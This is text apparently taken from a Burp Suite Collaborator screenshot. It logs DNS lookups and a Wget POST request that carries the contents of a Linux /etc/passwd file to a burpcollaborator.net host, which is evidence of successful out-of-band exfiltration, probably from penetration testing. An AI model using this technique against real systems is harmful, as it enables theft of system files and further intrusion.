 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locatio
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2021-May-08 15:45:43 UTC DNS iyk97cfzro87ha0ngvtleoa1mssig7
2 2021-May-08 15:45:43 UTC DNS iyk97cfzro87ha0ngvtleoa1mssig7
3 2021-May-08 15:45:43 UTC DNS iyk97cfzro87ha0ngvtleoa1mssig7
4 2021-May-08 15:45:44 UTC HTTP iyk97cfzro87ha0ngvtleoa1mssig7
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
User-Agent: Wget/1.18 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: iyk97cfzro87ha0ngvtleoa1mssig7.burpcollaborator.net
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? < + > Type a search term